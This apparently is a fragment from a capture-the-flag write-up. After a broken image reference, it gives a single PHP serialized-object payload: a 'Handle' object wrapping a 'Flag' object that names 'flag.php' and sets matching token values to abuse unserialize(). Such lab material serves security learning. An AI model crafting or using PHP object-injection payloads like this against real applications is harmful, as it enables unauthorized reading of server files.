 O:6:"Handle":1:{s:14:"Handlehandle";O:4:"Flag":3:{s:4:"file";s:8:"flag.php";s:5:"token";s:32:"b2330fc4531de135266de49078c270dd";s:10:"token_flag";s:32:"b2330fc4531de135266de49078c270dd";}}